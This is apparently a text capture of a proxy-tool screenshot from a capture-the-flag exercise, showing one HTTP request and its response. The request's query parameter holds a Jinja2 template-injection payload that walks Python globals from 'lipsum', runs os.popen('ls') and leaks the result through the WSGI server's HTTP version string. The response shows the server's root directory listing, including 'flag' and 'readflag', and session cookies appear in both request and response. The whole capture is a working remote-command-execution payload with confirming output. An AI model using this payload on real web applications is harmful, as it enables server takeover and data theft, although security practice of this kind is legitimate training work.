 请求
美化 Raw Hex \n
1 GET /shell?shellcmd=
{{lipsum['__globals__']['__builtins__']['setattr'](((lipsum['__spec__']|attr('__init__')|attr('__globals__'))['
sys']|attr('modules'))['wsgiref']|attr('simple_server')|attr('ServerHandler'),'http_version',lipsum['__globals_
_']['__builtins__']['__import__']('os')['popen']('ls')['read']())}} HTTP/1.1
2 Host: 125.70.243.22:31458
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: session=
HBTohZuYomXKcR8lti0hQdTNvQovlTlnewEZhv7t4j6YdMMQWAYqcapb9Cbn2k4oLn3yvzeuZEnIJirZXWk9L1sxNzMzNjUwOTA0LCAxNzMzNjM
3NzM5LjE0MTQzMzIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/app
2 bin
3 dev
4 etc
5 flag
6 home
7 lib
8 media
9 mnt
10 opt
11 proc
12 readflag
13 root
14 run
15 sbin
16 srv
17 sys
18 tmp
19 usr
20 var
21 200 OK
22 Date: Sun, 08 Dec 2024 09:43:47 GMT
23 Server: WSGIServer/0.2 CPython/3.7.17
24 Content-Type: text/html; charset=UTF-8
25 Content-Length: 7
26 Set-Cookie: session=
g2EJF3EUUkbLmFfJvd0ysa3iHeJecLNP_aef7RdiQRjp-NP6ihyd9m-cwcLUc5i6QPMp4DxN-WRaTTarJb9XkFsxNzMzNjUxMDI3LCAxNzMzNjM
3NzM5LjE0MTQzMzIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0; Path=/; SameSite=Lax
27
28 success
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头